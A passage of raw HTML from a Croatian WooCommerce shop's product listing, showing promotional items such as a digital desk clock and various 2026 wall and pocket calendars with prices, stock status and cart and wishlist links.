						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="312354">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="312354" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/edem-drzac-za-kemijsku-olovku-s-akrilnim-lcd-zaslonom/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-312352 status-publish first instock product_cat-elektronika product_cat-promo-materijali product_cat-satovi product_tag-digital product_tag-digitalni-tisak product_tag-dom product_tag-elektronicki-sat product_tag-ful-kolor product_tag-kalendar product_tag-kalendar-set product_tag-palica product_tag-reket product_tag-sat product_tag-stolni-dodaci product_tag-stolni-oprema product_tag-ured product_tag-ured-oprema product_tag-ured-set has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/promo-materijali/">Promo materijali</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/henry-ps-digitalni-stolni-sat/"><img width="300" height="300" src="https://novival.hr/wp-content/uploads/images_stricker/images_v16/97060_127-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HENRY. PS digitalni stolni sat" decoding="async" srcset="https://novival.hr/wp-content/uploads/images_stricker/images_v16/97060_127-300x300.jpg 300w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97060_127-100x100.jpg 100w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97060_127-64x64.jpg 64w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97060_127-150x150.jpg 150w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97060_127.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/henry-ps-digitalni-stolni-sat/">HENRY. PS digitalni stolni sat</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>2,94&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;"><a href="/tag/kalendar/?add-to-cart=312352" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_312352" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="312352" data-product_sku="97060-127" aria-label="Dodaj u košaricu: &quot;HENRY. PS digitalni stolni sat&quot;" rel="nofollow" data-success_message="&quot;HENRY. PS digitalni stolni sat&quot; je dodan u vašu košaricu" role="button">Dodaj u košaricu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_312352" class="screen-reader-text">
			</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="312352">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="312352" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/henry-ps-digitalni-stolni-sat/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-325769 status-publish outofstock product_cat-b3 product_cat-kalendari product_cat-zidni-kolorni product_tag-b3 product_tag-fotografijama product_tag-ka-07 product_tag-ka07 product_tag-kalendar product_tag-kalendari product_tag-kolorni product_tag-kz-ka-07 product_tag-okomiti product_tag-s-fotografijom product_tag-zidni product_tag-zidni-kalendar-jadran product_tag-zidni-kalendar-more has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='apl-outofstock-notification'>Rasprodano</div>
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/kalendari/">Kalendari</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/okomiti-kalendar-jadransko-more/"><img width="300" height="487" src="https://novival.hr/wp-content/uploads/2021/09/2026-MORE-1-300x487.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Okomiti kalendar “Jadransko more“" decoding="async" srcset="https://novival.hr/wp-content/uploads/2021/09/2026-MORE-1-300x487.jpg 300w, https://novival.hr/wp-content/uploads/2021/09/2026-MORE-1-800x1298.jpg 800w, https://novival.hr/wp-content/uploads/2021/09/2026-MORE-1-64x104.jpg 64w, https://novival.hr/wp-content/uploads/2021/09/2026-MORE-1-185x300.jpg 185w, https://novival.hr/wp-content/uploads/2021/09/2026-MORE-1-631x1024.jpg 631w, https://novival.hr/wp-content/uploads/2021/09/2026-MORE-1-768x1246.jpg 768w, https://novival.hr/wp-content/uploads/2021/09/2026-MORE-1.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/okomiti-kalendar-jadransko-more/">Okomiti kalendar “Jadransko more“</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>4,25&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;">
<div class="variations_form cart in_loop" data-product_id="325769" data-active_variation=""
		data-product_variations="false" data-number-variation-attributes="1">
	</div>
<a href="https://novival.hr/trgovina/okomiti-kalendar-jadransko-more/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_325769" data-quantity="1" class="button product_type_variable" data-product_id="325769" data-product_sku="KZ-KA-07" aria-label="Odaberi opcije za &ldquo;Okomiti kalendar “Jadransko more“&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_325769" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="325769">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="325769" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/okomiti-kalendar-jadransko-more/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-325716 status-publish last outofstock product_cat-b3 product_cat-kalendari product_cat-zidni-kolorni product_tag-b3 product_tag-b3-zidni-kalendar-hrvatska product_tag-fotografijama product_tag-ka-06 product_tag-ka06 product_tag-kalendar product_tag-kalendari product_tag-kolor-kalendar product_tag-kolorni product_tag-kz-ka-06 product_tag-okomiti product_tag-s-fotografijom product_tag-zidni has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='apl-outofstock-notification'>Rasprodano</div>
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/kalendari/">Kalendari</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/okomiti-kalendarhrvatska-croatia/"><img width="300" height="487" src="https://novival.hr/wp-content/uploads/2021/09/Hrvatska-Croatia-2026-1-300x487.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Okomiti kalendar “Hrvatska Croatia“" decoding="async" srcset="https://novival.hr/wp-content/uploads/2021/09/Hrvatska-Croatia-2026-1-300x487.jpg 300w, https://novival.hr/wp-content/uploads/2021/09/Hrvatska-Croatia-2026-1-800x1298.jpg 800w, https://novival.hr/wp-content/uploads/2021/09/Hrvatska-Croatia-2026-1-64x104.jpg 64w, https://novival.hr/wp-content/uploads/2021/09/Hrvatska-Croatia-2026-1-185x300.jpg 185w, https://novival.hr/wp-content/uploads/2021/09/Hrvatska-Croatia-2026-1-631x1024.jpg 631w, https://novival.hr/wp-content/uploads/2021/09/Hrvatska-Croatia-2026-1-768x1246.jpg 768w, https://novival.hr/wp-content/uploads/2021/09/Hrvatska-Croatia-2026-1.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/okomiti-kalendarhrvatska-croatia/">Okomiti kalendar “Hrvatska Croatia“</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>4,25&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;">
<div class="variations_form cart in_loop" data-product_id="325716" data-active_variation=""
		data-product_variations="false" data-number-variation-attributes="1">
	</div>
<a href="https://novival.hr/trgovina/okomiti-kalendarhrvatska-croatia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_325716" data-quantity="1" class="button product_type_variable" data-product_id="325716" data-product_sku="KZ-KA-06" aria-label="Odaberi opcije za &ldquo;Okomiti kalendar “Hrvatska Croatia“&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_325716" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="325716">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="325716" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/okomiti-kalendarhrvatska-croatia/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-325104 status-publish first instock product_cat-dzepni product_cat-kalendari product_tag-advent product_tag-bozic product_tag-calendar product_tag-dzepni product_tag-dzepni-kalendar product_tag-dzepnikorek product_tag-gdje-kupiti-promotivne-kalendare product_tag-hr product_tag-hrvatska product_tag-kalendar product_tag-kalendari product_tag-najbolji-promotivni-darovi product_tag-nova-godina product_tag-nv product_tag-pladanj product_tag-promo-kalendari product_tag-promotivni-darovi product_tag-promotivni-kalendari product_tag-promotivni-materijali product_tag-promotivni-pokloni product_tag-stolni product_tag-trodjelni product_tag-tromjesecni product_tag-viseci product_tag-zidni has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/kalendari/">Kalendari</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/dzepni-kalendari/"><img width="300" height="300" src="https://novival.hr/wp-content/uploads/2025/10/DZEPNI-KALENDARI-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Džepni kalendari 2026" decoding="async" srcset="https://novival.hr/wp-content/uploads/2025/10/DZEPNI-KALENDARI-300x300.jpg 300w, https://novival.hr/wp-content/uploads/2025/10/DZEPNI-KALENDARI-100x100.jpg 100w, https://novival.hr/wp-content/uploads/2025/10/DZEPNI-KALENDARI-64x64.jpg 64w, https://novival.hr/wp-content/uploads/2025/10/DZEPNI-KALENDARI-150x150.jpg 150w, https://novival.hr/wp-content/uploads/2025/10/DZEPNI-KALENDARI-768x768.jpg 768w, https://novival.hr/wp-content/uploads/2025/10/DZEPNI-KALENDARI-600x600.jpg 600w, https://novival.hr/wp-content/uploads/2025/10/DZEPNI-KALENDARI.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/dzepni-kalendari/">Džepni kalendari 2026</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>0,40&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;"><a href="/tag/kalendar/?add-to-cart=325104" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_325104" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325104" data-product_sku="KĐ-NV" aria-label="Dodaj u košaricu: &quot;Džepni kalendari 2026&quot;" rel="nofollow" data-success_message="&quot;Džepni kalendari 2026&quot; je dodan u vašu košaricu" role="button">Dodaj u košaricu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_325104" class="screen-reader-text">
			</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="325104">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="325104" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/dzepni-kalendari/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-325981 status-publish outofstock product_cat-kalendari product_cat-preklopni product_cat-zidni-kolorni product_tag-13-lista product_tag-fotografijama product_tag-ka-04 product_tag-ka04 product_tag-kalendar product_tag-kalendari product_tag-kolor-kalendar product_tag-kolorni product_tag-kz-ka-04 product_tag-preklopni product_tag-preklopni-zidni-kalendar-nacionalni-parkovi-i-parkovi-prirode product_tag-s-fotografijom product_tag-zidni product_tag-zidni-kalendar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='apl-outofstock-notification'>Rasprodano</div>
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/kalendari/">Kalendari</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-hrvatski-krajolici-2/"><img width="300" height="291" src="https://novival.hr/wp-content/uploads/2021/09/Krajolici-1jpg-300x291.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Preklopni zidni kalendar &quot;Hrvatski krajolici&quot;" decoding="async" srcset="https://novival.hr/wp-content/uploads/2021/09/Krajolici-1jpg-300x291.jpg 300w, https://novival.hr/wp-content/uploads/2021/09/Krajolici-1jpg-64x62.jpg 64w, https://novival.hr/wp-content/uploads/2021/09/Krajolici-1jpg-768x745.jpg 768w, https://novival.hr/wp-content/uploads/2021/09/Krajolici-1jpg.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-hrvatski-krajolici-2/">Preklopni zidni kalendar "Hrvatski krajolici"</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>3,89&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;">
<div class="variations_form cart in_loop" data-product_id="325981" data-active_variation=""
		data-product_variations="false" data-number-variation-attributes="1">
	</div>
<a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-hrvatski-krajolici-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_325981" data-quantity="1" class="button product_type_variable" data-product_id="325981" data-product_sku="KZ-KA-01" aria-label="Odaberi opcije za &ldquo;Preklopni zidni kalendar &quot;Hrvatski krajolici&quot;&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_325981" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="325981">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="325981" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-hrvatski-krajolici-2/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-325887 status-publish last outofstock product_cat-kalendari product_cat-preklopni product_cat-zidni-kolorni product_tag-13-listova product_tag-fotografijama product_tag-ka-02 product_tag-ka02 product_tag-kalendar product_tag-kalendari product_tag-kolorni product_tag-kz-ka-02 product_tag-preklopni product_tag-preklopni-zidni-kalendar-hrvatski-krajolici product_tag-s-fotografijom product_tag-zidni has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='apl-outofstock-notification'>Rasprodano</div>
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/kalendari/">Kalendari</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-seoska-prica/"><img width="300" height="291" src="https://novival.hr/wp-content/uploads/2021/09/Plavo-zelena-Hr-1-300x291.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Preklopni zidni kalendar &quot;Plavo zelena Hrvatska&quot;" decoding="async" srcset="https://novival.hr/wp-content/uploads/2021/09/Plavo-zelena-Hr-1-300x291.jpg 300w, https://novival.hr/wp-content/uploads/2021/09/Plavo-zelena-Hr-1-64x62.jpg 64w, https://novival.hr/wp-content/uploads/2021/09/Plavo-zelena-Hr-1-768x745.jpg 768w, https://novival.hr/wp-content/uploads/2021/09/Plavo-zelena-Hr-1-600x582.jpg 600w, https://novival.hr/wp-content/uploads/2021/09/Plavo-zelena-Hr-1.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-seoska-prica/">Preklopni zidni kalendar "Plavo zelena Hrvatska"</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>3,89&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;">
<div class="variations_form cart in_loop" data-product_id="325887" data-active_variation=""
		data-product_variations="false" data-number-variation-attributes="1">
	</div>
<a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-seoska-prica/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_325887" data-quantity="1" class="button product_type_variable" data-product_id="325887" data-product_sku="KZ-KA-02" aria-label="Odaberi opcije za &ldquo;Preklopni zidni kalendar &quot;Plavo zelena Hrvatska&quot;&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_325887" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="325887">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="325887" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-seoska-prica/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-415646 status-publish first outofstock product_cat-kalendari product_cat-preklopni product_cat-zidni-kolorni product_tag-13-listova product_tag-fotografijama product_tag-ka05 product_tag-kalendar product_tag-kalendari product_tag-kolorni product_tag-kz-ka-05 product_tag-kzka05 product_tag-preklopni product_tag-preklopni-zidni-kalendar-vrtovi product_tag-s-fotografijom product_tag-vrtna-bajka product_tag-zidni has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='apl-outofstock-notification'>Rasprodano</div>
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/kalendari/">Kalendari</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-obala-i-more/"><img width="300" height="291" src="https://novival.hr/wp-content/uploads/2025/10/2026-Obala-i-more-1-300x291.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Preklopni zidni kalendar &quot;Obala i more&quot;" decoding="async" srcset="https://novival.hr/wp-content/uploads/2025/10/2026-Obala-i-more-1-300x291.jpg 300w, https://novival.hr/wp-content/uploads/2025/10/2026-Obala-i-more-1-768x745.jpg 768w, https://novival.hr/wp-content/uploads/2025/10/2026-Obala-i-more-1-64x62.jpg 64w, https://novival.hr/wp-content/uploads/2025/10/2026-Obala-i-more-1.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-obala-i-more/">Preklopni zidni kalendar "Obala i more"</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>3,89&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;">
<div class="variations_form cart in_loop" data-product_id="415646" data-active_variation=""
		data-product_variations="false" data-number-variation-attributes="1">
	</div>
<a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-obala-i-more/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_415646" data-quantity="1" class="button product_type_variable" data-product_id="415646" data-product_sku="KZ-KA-05-1" aria-label="Odaberi opcije za &ldquo;Preklopni zidni kalendar &quot;Obala i more&quot;&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_415646" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="415646">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="415646" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-obala-i-more/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-326022 status-publish outofstock product_cat-kalendari product_cat-preklopni product_cat-zidni-kolorni product_tag-13-listova product_tag-fotografijama product_tag-ka05 product_tag-kalendar product_tag-kalendari product_tag-kolorni product_tag-kz-ka-05 product_tag-kzka05 product_tag-preklopni product_tag-preklopni-zidni-kalendar-vrtovi product_tag-s-fotografijom product_tag-vrtna-bajka product_tag-zidni has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='apl-outofstock-notification'>Rasprodano</div>
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/kalendari/">Kalendari</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-vrtne-oaze/"><img width="300" height="291" src="https://novival.hr/wp-content/uploads/2021/09/2026-Vrtne-oaze-1-300x291.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Preklopni zidni kalendar &quot;Vrtne oaze&quot;" decoding="async" srcset="https://novival.hr/wp-content/uploads/2021/09/2026-Vrtne-oaze-1-300x291.jpg 300w, https://novival.hr/wp-content/uploads/2021/09/2026-Vrtne-oaze-1-64x62.jpg 64w, https://novival.hr/wp-content/uploads/2021/09/2026-Vrtne-oaze-1-768x745.jpg 768w, https://novival.hr/wp-content/uploads/2021/09/2026-Vrtne-oaze-1-600x582.jpg 600w, https://novival.hr/wp-content/uploads/2021/09/2026-Vrtne-oaze-1.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
